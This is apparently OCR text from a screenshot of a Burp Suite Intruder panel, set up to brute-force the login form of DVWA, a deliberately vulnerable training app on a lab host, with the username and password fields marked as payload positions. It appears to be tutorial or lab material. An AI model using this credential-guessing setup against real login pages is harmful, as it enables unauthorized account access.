 target positions payloads options
attack type sniper
2 payload positions length: 567
GET
/dvwa/vulnerabilities/brute/?username=§infosecinstitute§&password=§info
secinstitute§&Login=Login HTTP/1.1
Host: 10.0.1.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:2.0.1) Gecko/20100101
Firefox/4.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://10.0.1.7/dvwa/vulnerabilities/brute/
Cookie: security=high; PHPSESSID=4qqpg8ufue4eokril1ofhgb850
DNT: 1
add §
clear §
auto §
refresh
clear
+ < > 0 matches
nxadmin.com